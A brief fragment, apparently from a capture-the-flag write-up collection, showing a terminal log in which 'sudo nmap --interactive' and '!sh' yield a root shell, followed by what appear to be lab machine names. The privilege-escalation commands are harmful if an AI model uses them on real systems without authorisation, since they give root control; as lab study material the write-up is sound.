 bash-3.2$ sudo nmap --interactive
Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
sh-3.2# whoami
root
sh-3.2#
Chemistry
Devvortex
GreenHorn
Headless